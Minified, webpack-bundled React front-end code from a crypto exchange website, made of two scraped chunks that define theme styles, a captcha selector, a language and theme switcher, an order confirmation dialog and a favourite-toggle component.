4px",color:e.colors.static.white,fontWeight:"500",textDecoration:"none",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px",cursor:"pointer","&:hover":{color:e.colors.static.blue,cursor:"pointer"}},navigationLinkHoverDisable:{"&:hover":{color:e.colors.static.white,cursor:"pointer"}},hiddenOnMobile:{"@media screen and (max-width: 869px)":{display:"none !important"}},hiddenWelcome:{"@media screen and (max-width: 1100px)":{display:"none !important"}},shownOnMobile:{"@media screen and (min-width: 869px)":{display:"none !important"}},firstName:(0,n.Z)({color:e.colors.static.white,minWidth:116,fontWeight:"700",marginLeft:"4px"},e.breakpoints.down("sm"),{display:"none !important"}),hiddenNameless:{display:"none !important"},navigationMenuIcon:{color:e.colors.static.white,fontSize:"2rem"},mobileHeader:{position:"absolute",zIndex:1299,display:"flex",width:"100%",justifyContent:"space-between",padding:"6px"},mobileHeaderBody:{width:"100%",height:"100vh",left:0,top:0,overflowY:"scroll",backgroundColor:e.colors.specific.color2,position:"fixed",zIndex:1007,paddingTop:60},globalMobileHeaderBody:{backgroundColor:"#181e29"},headerLogoContainer:{padding:"0px 4px"},acountContainer:{maxHeight:34,borderRadius:"4px"},acountBody:{top:60},profileDropdownBody:{top:60,zIndex:10},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:10},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)},subAccountItemRoot:{height:38,borderRadius:0,padding:"4px 8px","&:hover":{backgroundColor:"".concat(e.colors.specific.color2," !important"),color:e.colors.static.blue}},activeSubAccount:{backgroundColor:"".concat(e.colors.specific.color3," !important")},subAccountItemLabel:{textTransform:"uppercase",textAlign:"left",display:"flex",fontSize:15,justifyContent:"flex-start","&:hover":{color:e.colors.static.blue}},accordionDetailsRoot:{padding:"8px 0px !important;",width:"100%"},accordionRoot:{width:"100%",backgroundColor:e.colors.specific.color3,color:e.colors.static.white,paddingLeft:0,borderRadius:0,"&:hover":{backgroundColor:"".concat(e.colors.specific.color1," !important")}},expandMoreButtonRoot:{color:e.colors.static.white,paddingLeft:"8px",display:"flex",justifyContent:"space-between"},expandMoreButtonContent:{fontSize:15,padding:0},subAccountListContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",maxHeight:190,overflowY:"auto",overflowX:"hidden",width:"100%",backgroundColor:"".concat(e.colors.specific.color1)},subAccountItemButton:{color:e.colors.static.white,outline:"none"},activeAccountName:{maxWidth:150,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},subAccountNameText:(0,n.Z)({maxWidth:200,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},e.breakpoints.down("lg"),{maxWidth:"100%"}),downloadButtonText:{fontSize:13},badgeAttackEffect:{marginRight:4,height:8,width:8,borderRadius:"50%",backgroundColor:e.colors.static.shamrock,animation:"heartBeatAttack 1.25s infinite"},bugbountyHeader:(t={flexDirection:"column",zIndex:0,backgroundColor:e.colors.specific.color11,backgroundImage:"url(/images/bugbounty/bugbounty-header.svg)",backgroundPositionX:"center",backgroundPositionY:"96%",backgroundSize:"cover",backgroundRepeat:"no-repeat",height:504,paddingTop:16},(0,n.Z)(t,"@media screen and (max-width: ".concat(s.J2,"px)"),{paddingTop:0,backgroundPositionY:"94%"}),(0,n.Z)(t,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:458,paddingTop:0,backgroundPositionY:"99%",backgroundPositionX:"right",backgroundImage:"url(".concat(d.W.bugbountyMobileHeader,")")}),t),bugbountyContainer:(o={marginTop:0,justifyContent:"space-between",paddingLeft:"calc(20% - (4*20px))",paddingRight:"calc(20% - (4*20px))",maxWidth:"initial"},(0,n.Z)(o,"@media screen and (max-width: ".concat(s.J2,"px)"),{alignItems:"flex-start",paddingLeft:function(){return 0},paddingRight:function(){return 0}}),(0,n.Z)(o,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:40}),o),scrollToButton:{color:e.colors.specific.color11,marginLeft:3,marginRight:3,textTransform:"uppercase"},scrollButtons:{marginRight:16,textAlign:"end"},mobileScrollBtn:{color:"white",width:"100%"},mobileScrollButtons:{display:"flex",flexDirection:"column"},bugbountyMobileHeader:(i={paddingLeft:"14vw",paddingRight:"3vw",backdropFilter:"blur(5px)"},(0,n.Z)(i,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{paddingLeft:function(){return"8vw"}}),(0,n.Z)(i,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{paddingLeft:function(){return"2vw"}}),i),bugbountyFixedHeader:{backgroundColor:e.colors.specific.color14,display:"flex",zIndex:1009,flexDirection:"column",alignItems:"center"},bugbountyHeaderTitle:(a={display:"flex",flexDirection:"column",alignSelf:"flex-start",paddingLeft:"18vw",marginBottom:30,"& h1":{marginBottom:0,fontSize:60},"& p":{marginTop:40,fontSize:15,width:"45%"},"& p:nth-of-type(2)":{width:"35%"}},(0,n.Z)(a,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{paddingLeft:"13vw","& h1":{fontSize:45},"& p":{fontSize:13,width:"40%"},"& p:nth-of-type(2)":{width:"40%"}}),(0,n.Z)(a,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{width:"80%",paddingLeft:"5vw","& h1":{fontSize:35,width:"auto"},"& p":{fontSize:11,width:"auto"},"& p:nth-of-type(2)":{width:"auto"}}),a),bugbountyLogoIcon:(0,n.Z)({height:30,width:"auto"},"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{height:25}),bugbountySub:(l={height:163},(0,n.Z)(l,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{height:100}),(0,n.Z)(l,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:118}),l),settingContainer:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},donateIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},fanTokenIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"}}})),g={bitoyo:l,andxtr:p,bitexen:c,global:h,mena:u,saf:m,eu:m}[i.UD.uiTheme]},38096:function(e,t,o){o.d(t,{Bg:function(){return d},DN:function(){return s},DZ:function(){return c},U1:function(){return h},mR:function(){return l}});var i,n=o(4942),a=o(46700),r=o(94374),s={WAITING:"W",RUNNING:"R",COMPLATED:"C",SOLD_OUT:"S",PRIVILEGE:"P"},l=(i={},(0,n.Z)(i,s.WAITING,{label:r.Z.translate("ieo_submit_button_waiting_label"),key:s.WAITING,class:"waitingButton"}),(0,n.Z)(i,s.RUNNING,{label:r.Z.translate("ieo_submit_button_running_label"),key:s.RUNNING,class:"runningButton"}),(0,n.Z)(i,s.COMPLATED,{label:r.Z.translate("ieo_submit_button_complated_label"),key:s.COMPLATED,class:"complateButton"}),(0,n.Z)(i,s.SOLD_OUT,{label:r.Z.translate("ieo_submit_button_offer_sold_out_label"),key:s.SOLD_OUT,class:"soldOutButton"}),i),c=1e4,d=6,h=20*a._V.SECOND},36710:function(e,t,o){var i=o(1413),n=o(72791),a=o(60364),r=o(46700),s=o(66722),l=o(94374),c=o(80184);window.Buffer=window.Buffer||o(19778).Buffer;var d=(0,n.lazy)((function(){return o.e(6747).then(o.bind(o,36747))})),h=(0,n.lazy)((function(){return o.e(8369).then(o.bind(o,58369))})),p=(0,n.lazy)((function(){return o.e(4016).then(o.bind(o,64016))})),u=function(e){var t=(0,a.I0)(),o=(0,a.v9)((function(e){return e.captcha})),u=o.config,m=o.error,g=e.testData;(0,n.useEffect)((function(){m.showing&&t((0,s.vU)({title:m.title||l.Z.translate("general_error"),content:m.message||l.Z.translate("general_error_description")}))}),[m.showing]);var b=null!==g&&void 0!==g&&g.current_captcha?null===g||void 0===g?void 0:g.current_captcha:null!==u&&void 0!==u&&u.overwrite_captcha?null===u||void 0===u?void 0:u.overwrite_captcha:null===u||void 0===u?void 0:u.current_captcha;switch(b){case r.S.GEETEST:return b&&(0,c.jsx)(d,(0,i.Z)({},e));case r.S.HCAPTCHA:return b&&(0,c.jsx)(h,(0,i.Z)({},e));default:return b&&(0,c.jsx)(p,(0,i.Z)({},e))}};u.defaultProps={testData:{}},t.Z=u},84272:function(e,t,o){o.d(t,{Z:function(){return H}});var i=o(1413),n=o(4942),a=o(74165),r=o(15861),s=o(29439),l=o(72791),c=o(60364),d=o(75814),h=o(17205),p=o(53245),u=o(8085),m=o(56650),g=o(53767),b=o(67244),v=o(70324),f=o(81694),_=o.n(f),y=o(59259),x=o(64641),C=o(67832),A=o(94374),R=o(46700),N=o(13503),S=o(99373),O=o(56225),E=(0,O.Z)((function(e){return{container:{display:"flex",padding:"10px 2px 10px 2px",borderRadius:49,height:38.5,border:"1px solid ".concat(e.colors.static.break_white),width:"min-content",margin:"0 10px"},noThemeContainer:{border:"none"},button:{minWidth:20,width:42,height:"100%",padding:"0 12px",color:e.colors.static.break_white,borderRadius:0,borderRight:"1px solid ".concat(e.colors.static.white),"&:hover":{backgroundColor:"transparent",color:e.colors.static.lime_green},"&:first-of-type":{"& > svg":{width:"32px",height:"32px",fill:e.colors.static.light_slate_grey2,transition:"transform 0.2s linear"},"&:hover > svg":{transform:"rotate(-45deg)"}},"&:last-of-type":{borderRight:"none","& > svg":{transition:"transform 0.2s linear"},"&:hover > svg":{transform:"rotate(35deg)"}}},popper:{zIndex:5},languageSelect:(0,n.Z)({background:e.colors.background.backgroundColor21,border:e.colors.borderColor.borderColor5,color:e.colors.specific.color2,fontFamily:"Space Grotesk",fontSize:"16px","& > ul > li":{fontFamily:"Space Grotesk",transition:"color 0.3s linear",fontWeight:500,color:e.colors.textColor.textColor19,"&:hover":{opacity:.8}}},e.breakpoints.down("sm"),{fontSize:"15px"}),selectedLang:{color:"".concat(e.colors.static.lime_green," !important")},tooltip:{fontFamily:"Space Grotesk",backgroundColor:e.colors.static.lime_green,color:e.colors.background.backgroundColor17,fontSize:11,fontWeight:500},tooltipArrow:{color:e.colors.static.lime_green}}})),T=(0,O.Z)((function(e){return{container:{display:"flex",padding:"10px 2px 10px 2px",borderRadius:49,height:38.5,border:"1px solid ".concat(e.colors.static.break_white),width:"min-content",margin:"0 10px"},noThemeContainer:{border:"none",margin:"0 10px 0 0"},button:{minWidth:20,width:42,height:"100%",padding:"0 12px",color:e.colors.static.break_white,borderRadius:0,borderRight:"1px solid ".concat(e.colors.static.white),"&:hover":{backgroundColor:"transparent",color:e.colors.static.blue},"&:first-of-type":{"& > svg":{transition:"transform 0.2s linear"},"&:hover > svg":{transform:"rotate(-45deg)"}},"&:last-of-type":{borderRight:"none","& > svg":{transition:"transform 0.2s linear"},"&:hover > svg":{transform:"rotate(35deg)"}}},popper:{zIndex:5},languageSelect:(0,n.Z)({backgroundColor:e.colors.static.cold_blue,color:e.colors.specific.color2,fontFamily:"Noto Sans",fontSize:"16px",fontWeight:400,"& > ul > li":{transition:"color 0.3s linear","&:hover":{color:e.colors.static.blue}}},e.breakpoints.down("sm"),{fontSize:"15px"}),selectedLang:{color:e.colors.static.blue},tooltip:{fontFamily:"Noto Sans",backgroundColor:e.colors.static.blue,color:e.colors.static.white,fontSize:10,fontWeight:400},tooltipArrow:{color:e.colors.static.blue}}})),w={bitoyo:T,andxtr:E,bitexen:T,global:T,mena:T,saf:T,eu:T}[S.UD.uiTheme],L=o(80184),H=function(e){var t=e.hasHeaderTheme,o=e.isBugbountyPage,f=(0,c.I0)(),S=(0,l.useRef)(),O=w(),E=(0,c.v9)((function(e){return e.theme})).currentThemeName,T=(0,l.useState)(!1),H=(0,s.Z)(T,2),Z=H[0],I=H[1],k=(0,l.useState)(!1),W=(0,s.Z)(k,2),U=W[0],D=W[1],M=(0,l.useState)(!1),j=(0,s.Z)(M,2),B=j[0],P=j[1],F=[{value:"EN",text:"English/EN"},{value:"TR",text:"T\xfcrk\xe7e/TR"}],Y=function(){var e=(0,r.Z)((0,a.Z)().mark((function e(t){return(0,a.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(A.Z.language===t){e.next=12;break}return e.prev=1,e.next=4,A.Z.changeLang(t);case 4:e.next=8;break;case 6:e.prev=6,e.t0=e.catch(1);case 8:return e.prev=8,I(!1),window.location.reload(),e.finish(8);case 12:case"end":return e.stop()}}),e,null,[[1,6,8,12]])})));return function(t){return e.apply(this,arguments)}}();return(0,L.jsxs)(L.Fragment,{children:[(0,L.jsxs)("div",{ref:S,className:_()(O.container,(0,n.Z)({},O.noThemeContainer,!t||o)),children:[(0,L.jsx)(d.Z,{title:A.Z.translate("language_change"),arrow:!0,classes:{tooltip:O.tooltip,arrow:O.tooltipArrow},onOpen:function(){Z||D(!0)},onClose:function(){D(!1)},open:U,children:(0,L.jsx)(h.Z,{className:O.button,onClick:function(){return I(!Z)},disableRipple:!0,children:(0,L.jsx)(y.Z,{})})}),t&&!o&&(0,L.jsx)(d.Z,{title:A.Z.translate("theme_change"),arrow:!0,classes:{tooltip:O.tooltip,arrow:O.tooltipArrow},onOpen:function(){Z||P(!0)},onClose:function(){P(!1)},open:B,children:(0,L.jsx)(h.Z,{className:O.button,onClick:function(){f((0,N.Lr)(E!==R.Fy.DARK?R.Fy.DARK:R.Fy.LIGHT))},disableRipple:!0,children:E!==R.Fy.DARK?(0,L.jsx)(x.Z,{}):(0,L.jsx)(C.Z,{})})})]}),(0,L.jsx)(p.Z,{id:"language--popper",open:Z,anchorEl:S.current,role:void 0,transition:!0,disablePortal:!0,className:O.popper,placement:"bottom-start",children:function(e){var t=e.TransitionProps;return(0,L.jsx)(u.Z,(0,i.Z)((0,i.Z)({},t),{},{children:(0,L.jsx)(m.Z,{classes:{root:O.languageSelect},children:(0,L.jsx)(g.Z,{onClickAway:function(){return I(!1)},children:(0,L.jsx)(b.Z,{dense:!0,autoFocusItem:Z,children:F.map((function(e){var t=e.value,o=e.text;return(0,L.jsx)(v.Z,{value:t,className:_()((0,n.Z)({},O.selectedLang,A.Z.language===t)),onClick:function(){return Y(t)},children:o},t)}))})})})}))}})]})}},17002:function(e,t,o){o.d(t,{Z:function(){return a}});o(72791);var i=(0,o(56225).Z)((function(e){return{contianer:{display:"flex",justifyContent:"center",alignItems:"center",borderRadius:"10px",width:"128px",height:"46px",fontSize:"12px",cursor:"pointer"},primary:{background:"linear-gradient(225deg, #18c8ff 14.89%, #933ffe 85.85%)","&:hover":{background:"linear-gradient(225deg, #012c54 14.89%, #933ffe 85.85%)",color:"white"}},secondary:{border:"1px solid white","&:hover":{border:"1px solid #f8c800",color:"#f8c800",background:"#0000004d"}}}})),n=o(80184);var a=function(e){var t=e.children,o=e.onClick,a=e.secondary,r=e.style,s=void 0===r?{}:r,l=e.id,c=void 0===l?"":l,d=i();return(0,n.jsx)("div",{id:c,className:"".concat(d.contianer," ").concat(a?d.secondary:d.primary," "),style:s,onClick:o,children:t})}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/9240.c41decf6.chunk.js
body_size: 21883
content:
try{!function(){var o="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},e=(new o.Error).stack;e&&(o._sentryDebugIds=o._sentryDebugIds||{},o._sentryDebugIds[e]="5bcb059c-1c54-4099-a8ad-0dc80ce9ed6b",o._sentryDebugIdIdentifier="sentry-dbid-5bcb059c-1c54-4099-a8ad-0dc80ce9ed6b")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[9240,3549],{23549:function(o,e,n){n(72791);var r=n(25787),t=n(79271),i=n(19126),l=n(80184),c=function(o){return(0,l.jsx)("div",{className:o.classes.container,children:(0,l.jsx)("img",{loading:"lazy",className:o.classes.image,alt:o.currency||"no_logo",src:(0,i.F0)(o.currency)})})};c.defaultProps={color:"color"},e.Z=(0,t.withRouter)((0,r.Z)((function(o){return{container:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"center"},image:{width:"auto",height:"auto"}}}))(c))},78464:function(o,e,n){n.d(e,{D:function(){return t},K:function(){return r}});var r="TRADE_STOP_ORDER_CONFIRMATION",t="STOP_LOSS_ORDER_SURE_DIALOG_SHOW_AGAIN"},92508:function(o,e,n){n.d(e,{Z:function(){return k}});var r=n(29439),t=n(72791),i=n(81694),l=n.n(i),c=n(18526),a=n(60788),s=n(45473),d=n(17205),C=n(94374),u=n(99373),h=n(56225),p=(0,h.Z)((function(o){return{checkboxArea:{display:"flex",alignItems:"center"},dialogCheckbox:{margin:"0 4px 0 14px",padding:0,color:o.colors.borderColor.orderSureDialogCheckbox},dialogCheckboxChecked:{color:"".concat(o.colors.static.blue," !important")},dialogCheckboxLabel:{textDecoration:"none",cursor:"pointer"},confirmButtons:{display:"flex"},cancelButton:{width:"50%",marginRight:8,background:"none",boxShadow:"none",border:"solid 1px",color:o.colors.textColor.primary,borderColor:o.colors.background.basic,"&:hover":{background:"none",boxShadow:"none"}},confirmButton:{width:"50%",marginLeft:8,"&:disabled":{backgroundColor:o.colors.background.orderSureDialogConfirmButton,color:o.colors.textColor.orderSureDialogConfirmButton}},confirmDialog:{backgroundColor:"transparent","& .MuiPaper-root":{backgroundColor:"transparent"}},confirmDialogContent:{backgroundColor:o.colors.background.orderSureDialog,padding:"16px 16px 8px 16px",fontSize:"13px",width:"100%",minWidth:300,maxWidth:400,color:o.colors.textColor.primary},descriptions:{padding:"0 0 0 16px",color:o.colors.textColor.orderSureDialog},description:{marginBottom:16},dialogRow:{display:"flex",marginBottom:12},dialogRowBetween:{display:"flex",marginBottom:12,justifyContent:"space-between"},diologP:{margin:0},diologPB:{margin:0,fontWeight:500,color:o.colors.textColor.primary},dilaogHead:{fontSize:"15px",textAlign:"center",fontWeight:700,width:"100%",margin:0,paddingBottom:8}}})),f=n(12065),x=(0,h.Z)((function(o){return{checkboxArea:{display:"flex",alignItems:"center"},dialogCheckbox:{margin:"0 4px 0 14px",padding:0,color:o.colors.borderColor.orderSureDialogCheckbox},dialogCheckboxChecked:{color:"".concat(o.colors.static.blue," !important")},dialogCheckboxLabel:{textDecoration:"none",cursor:"pointer"},confirmButtons:{display:"flex"},cancelButton:{width:"50%",marginRight:8,background:"none",boxShadow:"none",border:"solid 1px",color:o.colors.textColor.primary,backgroundColor:o.colors.background.backgroundColor1,borderColor:o.colors.background.basic,"&:hover":{background:o.colors.background.backgroundColor3,boxShadow:"none"},borderRadius:30},confirmButton:{width:"50%",marginLeft:8,borderRadius:30,color:o.colors.textColor.buttonBasic,background:o.colors.background.backgroundColor2,"&:hover":{background:(0,f.Fq)(o.colors.background.backgroundColor2,.8)}},confirmDialog:{backgroundColor:"transparent","& .MuiPaper-root":{backgroundColor:"transparent",borderRadius:41,border:"solid 2px"}},confirmDialogContent:{backgroundColor:o.colors.background.orderSureDialog,padding:"16px 16px 8px 16px",fontSize:"13px",width:"100%",minWidth:300,maxWidth:400,color:o.colors.textColor.primary},descriptions:{padding:"0 0 0 16px",color:o.colors.textColor.orderSureDialog},description:{marginBottom:16},dialogRow:{display:"flex",marginBottom:12},dialogRowBetween:{display:"flex",marginBottom:12,justifyContent:"space-between"},diologP:{margin:0},diologPB:{margin:0,fontWeight:500,color:o.colors.textColor.primary},dilaogHead:{fontSize:"15px",textAlign:"center",fontWeight:700,width:"100%",margin:0,paddingBottom:8}}})),g=(0,h.Z)((function(o){return{checkboxArea:{display:"flex",alignItems:"center"},dialogCheckbox:{margin:"0 4px 0 14px",padding:0,color:o.colors.borderColor.orderSureDialogCheckbox},dialogCheckboxChecked:{color:"".concat(o.colors.static.blue," !important")},dialogCheckboxLabel:{textDecoration:"none",cursor:"pointer"},confirmButtons:{display:"flex"},cancelButton:{width:"50%",marginRight:8,background:"none",boxShadow:"none",border:"solid 1px",color:o.colors.textColor.primary,borderColor:o.colors.background.basic,"&:hover":{background:"none",boxShadow:"none"}},confirmButton:{width:"50%",marginLeft:8,"&:disabled":{backgroundColor:o.colors.background.orderSureDialogConfirmButton,color:o.colors.textColor.orderSureDialogConfirmButton}},confirmDialog:{backgroundColor:"transparent","& .MuiPaper-root":{backgroundColor:"transparent"}},confirmDialogContent:{backgroundColor:o.colors.background.orderSureDialog,padding:"16px 16px 8px 16px",fontSize:"13px",width:"100%",minWidth:300,maxWidth:400,color:o.colors.textColor.primary},descriptions:{padding:"0 0 0 16px",color:o.colors.textColor.orderSureDialog},description:{marginBottom:16},dialogRow:{display:"flex",marginBottom:12},dialogRowBetween:{display:"flex",marginBottom:12,justifyContent:"space-between"},diologP:{margin:0},diologPB:{margin:0,fontWeight:500,color:o.colors.textColor.primary},dilaogHead:{fontSize:"15px",textAlign:"center",fontWeight:700,width:"100%",margin:0,paddingBottom:8}}})),m=(0,h.Z)((function(o){return{checkboxArea:{display:"flex",alignItems:"center"},dialogCheckbox:{margin:"0 4px 0 14px",padding:0,color:o.colors.borderColor.orderSureDialogCheckbox},dialogCheckboxChecked:{color:"".concat(o.colors.static.blue," !important")},dialogCheckboxLabel:{textDecoration:"none",cursor:"pointer"},confirmButtons:{display:"flex"},cancelButton:{width:"50%",marginRight:8,background:"none",boxShadow:"none",border:"solid 1px",color:o.colors.textColor.primary,borderColor:o.colors.background.basic,"&:hover":{background:"none",boxShadow:"none"}},confirmButton:{width:"50%",marginLeft:8,"&:disabled":{backgroundColor:o.colors.background.orderSureDialogConfirmButton,color:o.colors.textColor.orderSureDialogConfirmButton}},confirmDialog:{backgroundColor:"transparent","& .MuiPaper-root":{backgroundColor:"transparent"}},confirmDialogContent:{backgroundColor:o.colors.background.orderSureDialog,padding:"16px 16px 8px 16px",fontSize:"13px",width:"100%",minWidth:300,maxWidth:400,color:o.colors.textColor.primary},descriptions:{padding:"0 0 0 16px",color:o.colors.textColor.orderSureDialog},description:{marginBottom:16},dialogRow:{display:"flex",marginBottom:12},dialogRowBetween:{display:"flex",marginBottom:12,justifyContent:"space-between"},diologP:{margin:0},diologPB:{margin:0,fontWeight:500,color:o.colors.textColor.primary},dilaogHead:{fontSize:"15px",textAlign:"center",fontWeight:700,width:"100%",margin:0,paddingBottom:8}}})),L=(0,h.Z)((function(o){return{checkboxArea:{display:"flex",alignItems:"center"},dialogCheckbox:{margin:"0 4px 0 14px",padding:0,color:o.colors.borderColor.orderSureDialogCheckbox},dialogCheckboxChecked:{color:"".concat(o.colors.static.blue," !important")},dialogCheckboxLabel:{textDecoration:"none",cursor:"pointer"},confirmButtons:{display:"flex"},cancelButton:{width:"50%",marginRight:8,background:"none",boxShadow:"none",border:"solid 1px",color:o.colors.textColor.primary,borderColor:o.colors.background.basic,"&:hover":{background:"none",boxShadow:"none"}},confirmButton:{width:"50%",marginLeft:8,"&:disabled":{backgroundColor:o.colors.background.orderSureDialogConfirmButton,color:o.colors.textColor.orderSureDialogConfirmButton}},confirmDialog:{backgroundColor:"transparent","& .MuiPaper-root":{backgroundColor:"transparent"}},confirmDialogContent:{backgroundColor:o.colors.background.orderSureDialog,padding:"16px 16px 8px 16px",fontSize:"13px",width:"100%",minWidth:300,maxWidth:400,color:o.colors.textColor.primary},descriptions:{padding:"0 0 0 16px",color:o.colors.textColor.orderSureDialog},description:{marginBottom:16},dialogRow:{display:"flex",marginBottom:12},dialogRowBetween:{display:"flex",marginBottom:12,justifyContent:"space-between"},diologP:{margin:0},diologPB:{margin:0,fontWeight:500,color:o.colors.textColor.primary},dilaogHead:{fontSize:"15px",textAlign:"center",fontWeight:700,width:"100%",margin:0,paddingBottom:8}}})),v={bitoyo:p,andxtr:p,bitexen:x,global:g,mena:m,saf:L,eu:L}[u.UD.uiTheme],b=n(80184);function w(o){var e,n=o.open,i=o.onClose,u=o.onConfirm,h=o.head,p=o.isApprovedRequried,f=void 0!==p&&p,x=o.isShowAgainQuestion,g=void 0!==x&&x,m=o.id,L=void 0===m?"SURE_DIALOG_SHOW_AGAIN":m,w=o.descriptionProps,k=void 0===w?[]:w,j=o.descriptions,_=void 0===j?[]:j,y=v(),Z=(0,t.useState)(!1),S=(0,r.Z)(Z,2),B=S[0],H=S[1],M=(0,t.useState)(!0),F=(0,r.Z)(M,2),D=F[0],R=F[1],V=function(){H(!B)},N=function(){R(!D)},P=function(){H(!1),R(!0)},W=function(){i(),P()};return(0,b.jsx)(a.Z,{id:L,open:n,onClose:W,className:y.confirmDialog,children:(0,b.jsxs)("div",{className:y.confirmDialogContent,children:[(0,b.jsx)("div",{className:l()(y.dialogRow,y.dialogRowBetween),children:(0,b.jsx)("p",{className:y.dilaogHead,children:h})}),(e=k,e.filter((function(o){return!!o.value}))).map((function(o,e){return(0,b.jsxs)("div",{className:l()(y.dialogRow,y.dialogRowBetween),children:[(0,b.jsxs)("p",{className:y.diologPB,children:[o.title,":"]}),(0,b.jsx)("p",{className:y.diologPB,children:"".concat(o.value," ").concat(o.currency)})]},e)})),!!_.length&&(0,b.jsx)("ul",{className:y.descriptions,children:_.map((function(o,e){return(0,b.jsx)("li",{className:y.description,children:o},String(e))}))}),g&&(0,b.jsx)("div",{className:l()(y.dialogRow,y.dialogRowBetween),children:(0,b.jsxs)("div",{className:y.checkboxArea,children:[(0,b.jsx)(s.Z,{id:"".concat(L,"-checkbox-sa"),checked:!D,classes:{root:y.dialogCheckbox,checked:y.dialogCheckboxChecked},onChange:N,"aria-label":"verticalView"}),(0,b.jsx)("div",{className:y.dialogCheckboxLabel,onClick:N,children:C.Z.translate("general_do_not_show_this_again")})]})}),f&&(0,b.jsx)("div",{className:y.dialogRow,children:(0,b.jsxs)("div",{className:y.checkboxArea,children:[(0,b.jsx)(s.Z,{id:"".concat(L,"-checkbox-ha"),checked:B,classes:{root:y.dialogCheckbox,checked:y.dialogCheckboxChecked},onChange:V,"aria-label":"verticalView"}),(0,b.jsx)("div",{className:y.dialogCheckboxLabel,onClick:V,children:C.Z.translate("general_dialog_approve_checkbox_label")})]})}),(0,b.jsxs)("div",{className:y.dialogRow,children:[(0,b.jsx)(d.Z,{id:"".concat(L,"--cancel-btn"),variant:"contained",className:y.cancelButton,onClick:W,children:C.Z.translate("order_sure_dialog_cancel_label")}),(0,b.jsx)(d.Z,{id:"".concat(L,"--submit-btn"),variant:"contained",color:"primary",className:y.confirmButton,onClick:function(){c.Z.setItem(L,String(D)),u(),P()},disabled:!!f&&!B,children:C.Z.translate("order_sure_dialog_approve_label")})]})]})})}w.defaultProps={isApprovedRequried:!1,isShowAgainQuestion:!1,id:"SURE_DIALOG_SHOW_AGAIN",descriptionProps:[],descriptions:[]};var k=w},58265:function(o,e,n){n.d(e,{Z:function(){return y}});var r=n(74165),t=n(15861),i=n(29439),l=n(13811),c=n(12706),a=n(30151),s=n(1444),d=n(72791),C=n(46700),u=n(96041),h=n(78931),p=n(99373),f=n(4942),x=n(56225),g=(0,x.Z)((function(o){return function(o){return{favoriteCheckbox:(0,f.Z)({color:o.colors.static.heather,'&[data-checked="true"]':{color:o.colors.static.supernova},"&:disabled":{animation:"rotating 2s linear infinite",color:o.colors.static.heather}},"@media only screen and (max-width: 600px)",{padding:0})}}(o)})),m=(0,x.Z)((function(o){return function(o){return{favoriteCheckbox:(0,f.Z)({color:o.colors.static.gray_100,"& path":{fill:o.colors.static.gray_100},fill:o.colors.static.gray_100,"&:disabled":{animation:"rotating 2s linear infinite",color:o.colors.static.gray_100,"& path":{fill:o.colors.static.gray_100}},'&[data-checked="true"]':{color:o.colors.static.supernova,"& path":{fill:o.colors.static.supernova}}},"@media only screen and (max-width: 600px)",{padding:0})}}(o)})),L=(0,x.Z)((function(o){return function(o){return{favoriteCheckbox:(0,f.Z)({color:o.colors.static.heather,'&[data-checked="true"]':{color:o.colors.static.supernova},"&:disabled":{animation:"rotating 2s linear infinite",color:o.colors.static.heather}},"@media only screen and (max-width: 600px)",{padding:0})}}(o)})),v=(0,x.Z)((function(o){return function(o){return{favoriteCheckbox:(0,f.Z)({color:o.colors.static.heather,'&[data-checked="true"]':{color:o.colors.static.gray_80},"&:disabled":{animation:"rotating 2s linear infinite",color:o.colors.static.heather}},"@media only screen and (max-width: 600px)",{padding:0,marginRight:"0.75rem"})}}(o)})),b=(0,x.Z)((function(o){return function(o){return{favoriteCheckbox:(0,f.Z)({color:o.colors.static.heather,'&[data-checked="true"]':{color:o.colors.static.supernova},"&:disabled":{animation:"rotating 2s linear infinite",color:o.colors.static.heather}},"@media only screen and (max-width: 600px)",{padding:0})}}(o)})),w=(0,x.Z)((function(o){return function(o){return{favoriteCheckbox:(0,f.Z)({color:o.colors.static.heather,'&[data-checked="true"]':{color:o.colors.static.supernova},"&:disabled":{animation:"rotating 2s linear infinite",color:o.colors.static.heather}},"@media only screen and (max-width: 600px)",{padding:0})}}(o)})),k={bitoyo:g,andxtr:v,bitexen:m,global:L,mena:b,saf:w,eu:w}[p.UD.uiTheme],j=n(80184);function _(o){var e=o.isFavorite,n=o.currencyCode,p=o.onClickFavorite,f=o.id,x=k(),g=(0,d.useState)(!1),m=(0,i.Z)(g,2),L=m[0],v=m[1];if(!(0,h.Pc)())return null;var 